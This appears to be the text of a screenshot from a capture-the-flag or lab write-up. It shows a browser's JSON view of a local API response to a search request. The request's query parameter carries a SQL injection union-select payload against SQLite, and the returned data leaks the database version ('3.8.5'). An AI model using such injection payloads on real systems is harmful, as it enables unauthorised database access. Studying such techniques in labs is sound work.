 127.0.0.1:3000/api/v1/users/search?q=')/**/union/**/all/**/select/**/1,2,sqlite_
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
data:
0:
username: "oxdf"
avatar: "//1.gravatar.com/avatar/64e1b8d34f425d19e1ee2ea7236d3028"
1:
username: "3.8.5"
avatar: "//1.gravatar.com/avatar/15"
ok: true